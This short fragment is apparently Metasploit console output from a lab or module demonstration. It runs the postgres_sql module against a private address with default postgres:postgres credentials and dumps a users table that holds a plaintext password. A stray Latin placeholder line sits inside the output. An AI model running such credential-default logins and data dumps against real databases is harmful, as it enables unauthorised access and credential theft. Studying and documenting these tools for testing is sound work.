 msf6 auxiliary(scanner/postgres/postgres_schemadump) > use auxiliary/admin/postgres/postgres_sql
msf6 auxiliary(admin/postgres/postgres_sql) > run postgres://postgres:postgres@172.28.101.51/postgres sql='select * from users'
[*] Running module against 172.28.101.51
Query Text: 'select * from users'
Curabitur porttitor
id username password created_at deleted_at
1 santa p4$$w0rd 2022-09-13 19:39:51.669279 NIL
[*] Auxiliary module execution completed